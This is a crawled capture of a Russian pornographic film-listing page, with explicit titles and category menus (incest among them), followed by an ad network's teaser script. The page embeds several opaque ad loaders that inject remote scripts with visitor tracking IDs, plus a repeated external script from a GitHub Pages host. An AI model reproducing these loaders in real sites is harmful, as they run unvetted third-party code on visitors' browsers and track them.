

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erotica-film.net/porno-filmy-2020/5926-pissing-v-deystvii-ya-tebya-obmochu.html
body_size: 7687
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>   
    <title>Писсинг в действии - Я тебя обмочу &raquo; Порно фильмы, Эротические фильмы, Full hd 1080p порно</title>
<meta charset="utf-8">
<meta name="description" content=" ">
<meta name="keywords" content="">
<meta property="og:site_name" content="Порно фильмы, Эротические фильмы, Full hd 1080p порно">
<meta property="og:type" content="article">
<meta property="og:title" content="Писсинг в действии - Я тебя обмочу">
<meta property="og:url" content="https://erotica-film.net/porno-filmy-2020/5926-pissing-v-deystvii-ya-tebya-obmochu.html">
<meta property="og:image" content="https://erotica-film.net/uploads/posts/2020-05/1590152104_21.jpg">
<meta property="og:description" content="Pissing In action 95: Ich Mach Dich Nass!Год производства: 2020 г.Жанр: All Sex, Pissing, BlowjobsЯзык: АнглийскийПродолжительность: 01:45:34Режиссер: Bob MarshalСтудия: EroMaxxВ ролях: Adel Sunshine, Cayla Lyons, Chelsy Sun, Isabella Chrystin, Kate Gold">
<link rel="search" type="application/opensearchdescription+xml" href="https://erotica-film.net/index.php?do=opensearch" title="Порно фильмы, Эротические фильмы, Full hd 1080p порно">
<link rel="canonical" href="https://erotica-film.net/porno-filmy-2020/5926-pissing-v-deystvii-ya-tebya-obmochu.html">
<link rel="alternate" type="application/rss+xml" title="Порно фильмы, Эротические фильмы, Full hd 1080p порно" href="https://erotica-film.net/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=4753c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=4753c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=4753c" defer></script>
    <link rel="shortcut icon" href="/templates/android/images/favicon.ico">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="stylesheet" href="/templates/android/css/style.css" type="text/css" />
	<!--[if lte IE 7]>
	<link rel="stylesheet" href="/templates/android/css/style-ie.css" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" href="/templates/android/css/style-ie8.css" type="text/css" />
	<![endif]-->
	<script type="text/javascript" src="/templates/android/js/active.js"></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>  
<meta name="yandex-verification" content="6aee5f4b09c72b6f" />    
<meta name="google-site-verification" content="KiWMaj4YM4ZurHYBdNZAVj5CN7hMjHcDbpLfkY0jW8E" />    
<meta name='wmail-verification' content='31e99d84ef921bbddd5be5dff280d6eb' />
<meta name="yandex-verification" content="b39adfe9d3080bd9" /> 
<script src="https://kodir2.github.io/actualize.js" async></script>    
<script type="text/javascript">$(document).ready(function(){
$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').fadeIn();} else {$('#scroller').fadeOut();}});
$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
});</script>   
<script src="https://kodir2.github.io/actualize.js" async></script>    
</head>
<body> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7efa1b3d10306dfb708f560ba848a3cd4fac166d';
var dle_group      = 5;
var dle_skin       = 'android';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script><br>
<div class="content">
	<div class="left-col">
        <noindex><center>
           
            <br>
          <script type='text/javascript' src='https://threewoodslose.com/services/?id=57475'></script>
<div id='eabd342f64'></div>
<script type='text/javascript' data-cfasync='false'>
	let eabd342f64_cnt = 0;
	let eabd342f64_interval = setInterval(function(){
		if (typeof eabd342f64_country !== 'undefined') {
			clearInterval(eabd342f64_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eabd342f64_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eabd342f64_domain + '/' + eabd342f64_path + '/' + eabd342f64_file + '.js?9575&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eabd342f64_cnt += 1;
			if (eabd342f64_cnt >= 60) {
				clearInterval(eabd342f64_interval);
			}
		}
	}, 500);
</script>
            </center></noindex>
        <div class="search-block">
			<form method="post"  action='' style="margin: 0;padding: 0;">
				<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="поиск по сайту" onblur="if(this.value=='') this.value='поиск по сайту';" onfocus="if(this.value=='поиск по сайту') this.value='';" title="наберите Ваш запрос и нажмите enter" />
				<input type="image" src="/templates/android/images/search.png" value="Найти!" border="0" class="form-search" alt="Найти!">
			</form>
		</div>
        <div class="left-menu">
			<div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />Эротические фильмы</h3>
                <div class="left-menu-links">
                    <a href="/filmy-tinto-brassa/">Фильмы Тинто Брасса</a>
                    <a href="/eroticheskie-filmy/">Эротические фильмы</a>
				    <a href="/eroticheskie-komedii/">Эротические комедии</a>
                    <a href="/eroticheskie-trillery/">Эротические триллеры</a>
					<a href="/eroticheskie-dramy/">Эротические драмы</a>
                    <a href="/eroticheskie-uzhasy/">Эротические ужасы</a>
				    <a href="/erotika-s-elementami-18/">Эротика с элементами 18+</a>
                    <a href="/dokumentalnaya-erotika/">Документальная эротика</a>
				 </div>
                 </div>
            <div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />По годам</h3>
            <div class="left-menu-links">
                    <a href="/porno-filmy-2023/">Порно фильмы 2023</a>
                    <a href="/porno-filmy-2022/">Порно фильмы 2022</a>
                    <a href="/porno-filmy-2021/">Порно фильмы 2021</a>
                    <a href="/porno-filmy-2020/">Порно фильмы 2020</a>
                    <a href="/porno-filmy-2019/">Порно фильмы 2019</a>
                    <a href="/porno-filmy-2018/">Порно фильмы 2018</a>
                    <a href="/porno-filmy-2017/">Порно фильмы 2017</a>
                    <a href="/porno-filmy-2016/">Порно фильмы 2016</a>
                </div>
                </div>
            <div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />По жанрам</h3>
            <div class="left-menu-links">
                    <a href="/porno-filmys/">Порно фильмы</a>
                    <a href="/russkij-institut/">Русский институт</a>
                    <a href="/novogodnie-porno-filmy/">Новогодние порно фильмы</a>
                    <a href="/russkie-porno-filmy/">Русские порно фильмы</a>
                    <a href="/polnometrazhnye-porno-filmy/">Полнометражные порно фильмы с сюжетом</a>
                    <a href="/porno-filmy-s-perevodom/">Порно фильмы с переводом</a>
                    <a href="/incest-filmy/">Инцест фильмы</a>
                    <a href="/porno-parodis/">Порно пародии</a>
                    <a href="/podrostki-18/">Молодые 18+</a>
                    <a href="/bolshie-siski/">Большие сиськи</a>
                    <a href="/lesbiyankis/">Лесбиянки</a>
                    <a href="/stariki-starushki/">Старики Старушки</a>
                    <a href="/klassika-retro-porno/">Классика Ретро порно</a>
                    <a href="/yaponskie-porno-filmy/">Японские порно фильмы</a>
                    <a href="/full-hd-1080p-porno/">Full hd 1080p порно фильмы</a>
				</div>
                </div>
            <div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />Порно студии</h3>
             <div class="left-menu-links">
                    <a href="/pure-taboo/">Студия Pure Taboo</a>
                    <a href="/taboo-heat/">Студия Taboo Heat</a>
                    <a href="/studija-private/">Студия Private</a>
                    <a href="/marc-dorcel/">Студия Marc Dorcel</a>
                    <a href="/wicked-pictures/">Студия Wicked Pictures</a>
                    <a href="/digital-playground/">Студия Digital Playground</a>
                    <a href="/studija-sweet-sinner/">Студия Sweet Sinner</a>
                    <a href="/new-sensations/">Студия New Sensations</a>
                    <a href="/digital-sin/">Студия Digital Sin</a>
                    <a href="/21sextury/">Студия 21Sextury</a>
                    <a href="/brazzers/">Студия Brazzers</a>
                    <a href="/evil-angel/">Студия Evil Angel</a>
                    <a href="/porn-pros/">Студия Porn Pros</a>
                    <a href="/studija-tushy/">Студия Tushy</a>
                    <a href="/studija-vixen/">Студия Vixen</a>
                    <a href="/magmafilm/">Студия Magmafilm</a>
                    <a href="/studiya-cento-x-cento/">Студия Cento X Cento</a>
                    <a href="/devils-film/">Студия Devils Film</a>
                    <a href="/vivid/">Студия Vivid</a>
                    </div>
                </div>
            <div class="left-menu-section">
				<h3 style='cursor: pointer'><img src="/templates/android/images/left-menu1.png" alt="" />Нестандартное порно</h3>
             <div class="left-menu-links">
                 <a href="/zhenskoe-dominirovanie/">Женское Доминирование и Страпон</a>
                    <a href="/porno-studii-ggg/">Порно студия GGG</a>
                    <a href="/fisting-dildo/">Фистинг  Дилдо</a>
                    <a href="/beremennye/">Беременные</a>
                    <a href="/biseksualy/">Бисексуалы</a>
                    <a href="/transseksualy/">Транссексуалы</a>
                    <a href="/zhestkoe-porno/">Жесткое порно</a>
                    <a href="/pissing/">Писающие / Pissing</a>
                    <a href="/lupus-pictures/">Lupus Pictures</a>
               </div> 
                </div>
            <div class="left-menu-section">
				
                </div>
            <div class="left-menu-section">
              <h3></h3>  
			</div></div>
        
        <div style="clear: both;"></div>
        <noindex>
       
        </noindex>
</div>
	<div class="right-col">
		<div class="right-col2">
			<div style="clear: both;"></div>
            <div class="left-men">
            <a href="/">Главная</a>
            <a href="/erotika/">Эротика Фото</a> 
            <a href="/multfilmy-erotika/">Мультфильмы эротика</a>    
            <a href="/porno-rasskazy/">Порно рассказы</a>
            <a href="/index.php?action=mobile">Мобильная версия сайта</a> 
            <a href="/index.php?do=feedback" >Контакты</a>    
            </div>
            <div class="left-men"></div>
			
            <br><br><div id='dle-content'><script src="https://kodir2.github.io/actualize.js" async></script>
<div class="full-news">
	<div class="full-news-left">
		<div class="full-news-left2">
			<div class="full-news-left3">
			
				<div class="full-news-short">
					<div class="full-news-image">
						<img src="/uploads/posts/2020-05/1590152104_21.jpg" alt="" height="300" width="200"alt="Писсинг в действии - Я тебя обмочу" />
					</div>
					<h1>Смотреть онлайн: Писсинг в действии - Я тебя обмочу</h1>
					<div class="main-news-cat">
					Жанр:	<a href="https://erotica-film.net/porno-filmy-2020/">Порно фильмы 2020 / Писающие</a>						
					</div>
					<div class="main-news-rating">
						<div id='ratig-layer-5926'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '5926'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '5926'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '5926'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '5926'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '5926'); return false;">5</a></li>
		</ul>
	</div>
</div>
                        
                        <div style="clear: both;"></div>
                    </div><br><div class="full-story-text">
<p style="border:0px #00B344  ridge; width: 100%px; height: 230px; padding: 0px 0 0px 0px;
 margin:0px 0 0 0px;" ><b>Pissing In action 95: Ich Mach Dich Nass!</b><br><br>Год производства: 2020 г.<br>Жанр: All Sex, Pissing, Blowjobs<br>Язык: Английский<br>Продолжительность: 01:45:34<br>Режиссер: Bob Marshal<br>Студия: EroMaxx<br>В ролях: Adel Sunshine, Cayla Lyons, Chelsy Sun, Isabella Chrystin, Kate Gold<img src="/uploads/posts/2020-05/1590152104_21.jpg" alt="" class="fr-dib"><br><a class="highslide" href="https://erotica-film.net/uploads/posts/2020-05/1590152118_22.jpg" rel="highslide" target="_blank"><img src="/uploads/posts/2020-05/medium/1590152118_22.jpg" alt="" class="fr-dib"></a></p></div>	
				</div><br>
                <div class="full-story-text">
                </div><br>
                <center><img src="/uploads/posts/2020-05/medium/1590152118_22.jpg" alt="" height="100%" width="100%"alt="Писсинг в действии - Я тебя обмочу" /></center><br>  
                <noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=39511'></script>
<div id='e50565f3f8'></div>
<script type='text/javascript' data-cfasync='false'>
	let e50565f3f8_cnt = 0;
	let e50565f3f8_interval = setInterval(function(){
		if (typeof e50565f3f8_country !== 'undefined') {
			clearInterval(e50565f3f8_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e50565f3f8_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e50565f3f8_domain + '/' + e50565f3f8_path + '/' + e50565f3f8_file + '.js?6581&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e50565f3f8_cnt += 1;
			if (e50565f3f8_cnt >= 60) {
				clearInterval(e50565f3f8_interval);
			}
		}
	}, 500);
</script>
                </noindex><br>
                <noindex><center><a href="javascript:AddComplaint('5926', 'news')"><big>Не работает видео? - Сообщи!</big></a></center></noindex><br>
                


 
                

                    


<noindex>
</noindex><br>
<br> 
<div class="full-story-scrinlist-title">
					Комментарии:
				</div>
				<!--dlecomments-->
				<!--dleaddcomments-->
				<div style="clear: both;"></div>

			</div>
			<div style="clear: both;"></div>
		</div>
	</div>
<div class="full-news-right">
   <div class="right-banner"> 
    <noindex><center>
        </center>
        </noindex></div>
 <div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-2016/1655-shpilit-bolshie-siski-ot-pervogo-lica.html"><img src="/uploads/posts/2016-12/1481699312_1.jpg" title="Шпилить Большие Сиськи от Первого Лица" alt="" /></a>
            
		</div>
			<h2><a href="https://erotica-film.net/porno-filmy-2016/1655-shpilit-bolshie-siski-ot-pervogo-lica.html">Шпилить Большие Сиськи от Первого Лица</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-2020/">Порно фильмы 2016</a>
		</div>
		<div class="main-news-rating">
			<a href="https://erotica-film.net/porno-filmy-2016/1655-shpilit-bolshie-siski-ot-pervogo-lica.html" class="mor-rel">Подробнее</a>
		</div>
	</div>
	<div class="main-news-description">
		&nbsp;
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmys/3675-pissing-v-deystvii-prirozhdennye-zassyhi-11.html"><img src="/uploads/posts/2017-11/1511358127_1.jpg" title="Писсинг в действии - Прирождённые зассыхи 11" alt="" /></a>
            
		</div>
			<h2><a href="https://erotica-film.net/porno-filmys/3675-pissing-v-deystvii-prirozhdennye-zassyhi-11.html">Писсинг в действии - Прирождённые зассыхи 11</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-2020/">Порно фильмы / Писающие</a>
		</div>
		<div class="main-news-rating">
			<a href="https://erotica-film.net/porno-filmys/3675-pissing-v-deystvii-prirozhdennye-zassyhi-11.html" class="mor-rel">Подробнее</a>
		</div>
	</div>
	<div class="main-news-description">
		
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/russkie-porno-filmy/3193-molodezh-v-deystvii.html"><img src="/uploads/posts/2017-06/1496766542_17.jpg" title="Молодёжь В Действии" alt="" /></a>
            
		</div>
			<h2><a href="https://erotica-film.net/russkie-porno-filmy/3193-molodezh-v-deystvii.html">Молодёжь В Действии</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-2020/">Русские порно фильмы</a>
		</div>
		<div class="main-news-rating">
			<a href="https://erotica-film.net/russkie-porno-filmy/3193-molodezh-v-deystvii.html" class="mor-rel">Подробнее</a>
		</div>
	</div>
	<div class="main-news-description">
		 
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmy-2017/3313-pissing-v-deystvii-prirozhdennye-zassyhi-62.html"><img src="/uploads/posts/2017-07/1499368729_7.jpg" title="Писсинг в действии - Прирождённые зассыхи 62" alt="" /></a>
            
		</div>
			<h2><a href="https://erotica-film.net/porno-filmy-2017/3313-pissing-v-deystvii-prirozhdennye-zassyhi-62.html">Писсинг в действии - Прирождённые зассыхи 62</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-2020/">Порно фильмы 2017 / Писающие</a>
		</div>
		<div class="main-news-rating">
			<a href="https://erotica-film.net/porno-filmy-2017/3313-pissing-v-deystvii-prirozhdennye-zassyhi-62.html" class="mor-rel">Подробнее</a>
		</div>
	</div>
	<div class="main-news-description">
		
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/porno-filmys/3614-pissing-v-deystvii-prirozhdennye-zassyhi-22.html"><img src="/uploads/posts/2017-11/1510144135_1.jpg" title="Писсинг в действии - Прирождённые зассыхи 22" alt="" /></a>
            
		</div>
			<h2><a href="https://erotica-film.net/porno-filmys/3614-pissing-v-deystvii-prirozhdennye-zassyhi-22.html">Писсинг в действии - Прирождённые зассыхи 22</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-2020/">Порно фильмы / Писающие</a>
		</div>
		<div class="main-news-rating">
			<a href="https://erotica-film.net/porno-filmys/3614-pissing-v-deystvii-prirozhdennye-zassyhi-22.html" class="mor-rel">Подробнее</a>
		</div>
	</div>
	<div class="main-news-description">
		
	</div>
</div><div class="main-news">
	<div class="main-news2">
		<div class="main-news-image">
			<a href="https://erotica-film.net/beremennye/3262-beremennyy-orgazm.html"><img src="/uploads/posts/2017-06/1498312168_3.jpg" title="Беременный оргазм" alt="" /></a>
            
		</div>
			<h2><a href="https://erotica-film.net/beremennye/3262-beremennyy-orgazm.html">Беременный оргазм</a></h2>
		<div class="main-news-cat">
			<a href="https://erotica-film.net/porno-filmy-2020/">Беременные</a>
		</div>
		<div class="main-news-rating">
			<a href="https://erotica-film.net/beremennye/3262-beremennyy-orgazm.html" class="mor-rel">Подробнее</a>
		</div>
	</div>
	<div class="main-news-description">
		&nbsp;
	</div>
</div>
		<div style="clear: both;"></div>
		<div class="right-banner">
         <noindex><center>
             
                  </center>
        </noindex></div>
			<div class="right-banner2">
      
			</div>	
		</div>

	<div style="clear: both;"></div>
 </div>  

</div>
           
  
            <div class="c1"></div><br>
            
         
          <div class="c1"></div><br>
        
  
            <div style="clear: both;"></div>
			<div class="copyright">
                Смотреть эротические фильмы онлайн, бесплатно в хорошем качестве, эротические художественные фильмы  - <h1>Порно фильмы, Эротические фильмы, Full hd 1080p порно</h1>
                </div>
           </div>
		<div style="clear: both;"></div>
	</div>
	<div style="clear: both;"></div>
</div>
<!--[if IE 6]>
<a href="http://www.microsoft.com/rus/windows/internet-explorer/worldwide-sites.aspx" class="alert"></a>
<![endif]--> 
  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99385020, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99385020" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
<div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span></div> 
       
<script type='text/javascript' src='https://drankticket.com/services/?id=151717'></script>
<script type='text/javascript' data-cfasync='false'>
	let e7c4256128_cnt = 0;
	let e7c4256128_interval = setInterval(function(){
		if (typeof e7c4256128_country !== 'undefined') {
			clearInterval(e7c4256128_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e7c4256128_domain + '/' + e7c4256128_path + '/' + e7c4256128_file + '.js?25282a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e7c4256128_cnt += 1;
			if (e7c4256128_cnt >= 60) {
				clearInterval(e7c4256128_interval);
			}
		}
	}, 500);
</script>    
</body>    
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/order/brother.js?9575&u=null&a=0.49695330164762863
body_size: 9927
content:
	function eabd342f64_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeabd342f64(teasers) {
		if (document.getElementById('eabd342f64')) {
			document.getElementById('eabd342f64').innerHTML = "";
			document.getElementById('eabd342f64').classList.add('no-pop');
			
			
			document.getElementById('eabd342f64').setAttribute("onclick", "eabd342f64_cancel_bubbling(event);");
			document.getElementById('eabd342f64').setAttribute("onmouseup", "eabd342f64_cancel_bubbling(event);");
			document.getElementById('eabd342f64').setAttribute("onmousedown", "eabd342f64_cancel_bubbling(event);");
			document.getElementById('eabd342f64').setAttribute("oncontextmenu", "return false");
			
			
			var eabd342f64_place = document.getElementById('eabd342f64');

			var eabd342f64_table = document.createElement('table');
			eabd342f64_table.cellPadding = "0";
			eabd342f64_table.cellSpacing = "0";
			eabd342f64_table.style.borderSpacing = "0px";
			eabd342f64_table.style.borderCollapse = "inherit";
			eabd342f64_table.style.width = "100%";
			eabd342f64_table.style.margin = "0 auto";
			eabd342f64_table.style.textAlign = "center";
			eabd342f64_table.style.backgroundColor = "transparent";
			eabd342f64_table.style.border = "0px solid #7b7b7b";
			eabd342f64_table.style.borderRadius = "0px";
			eabd342f64_table.style.tableLayout = "fixed";
			eabd342f64_table.align = "center";
			eabd342f64_place.appendChild(eabd342f64_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eabd342f64_tr = document.createElement('tr');
				eabd342f64_table.appendChild(eabd342f64_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eabd342f64_td = document.createElement('td');
					eabd342f64_td.id = "eabd342f64_c_"+i;
					if (teasers[i][6] == "1"){
						eabd342f64_td.style.border = "1px solid #df6f78";
						eabd342f64_td.style.backgroundColor = "#fdf8e5";
					} else {
						eabd342f64_td.style.border = "0px solid #7b7b7b";
						eabd342f64_td.style.backgroundColor = "transparent";
						eabd342f64_td.setAttribute("onmouseover", "document.getElementById('eabd342f64_c_"+i+"').style.backgroundColor = 'transparent';");
						eabd342f64_td.setAttribute("onmouseout",  "document.getElementById('eabd342f64_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eabd342f64_td.style.padding = "0px";
					eabd342f64_td.style.borderRadius = "0px";
					eabd342f64_td.style.textAlign = "center";
					eabd342f64_td.style.verticalAlign = "top";
					eabd342f64_td.align = "center";
					eabd342f64_td.width = "100%";
					eabd342f64_tr.appendChild(eabd342f64_td);

					var eabd342f64_teaser = document.createElement('a');
					eabd342f64_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eabd342f64_teaser.target = "_blank";
					eabd342f64_teaser.rel = "nofollow";
					eabd342f64_teaser.style.textDecoration = "none";
					eabd342f64_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eabd342f64_teaser.style.zIndex = '1';
					eabd342f64_teaser.style.position = 'relative';
					eabd342f64_teaser.style.width = '100%';
					eabd342f64_td.appendChild(eabd342f64_teaser);
										
										
					eabd342f64_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eabd342f64').removeChild(document.getElementById('eabd342f64').firstChild);

							var eabd342f64_script     = document.createElement('script');
							eabd342f64_script.type    = 'text/javascript';
							eabd342f64_script.charset = 'utf-8';
							eabd342f64_script.async   = 'true';
							eabd342f64_script.src     = 'https://adtazwhite.com/' + eabd342f64_path + '/' + eabd342f64_file + '.js?9575&u=17686483197997004176&a=' + Math.random();
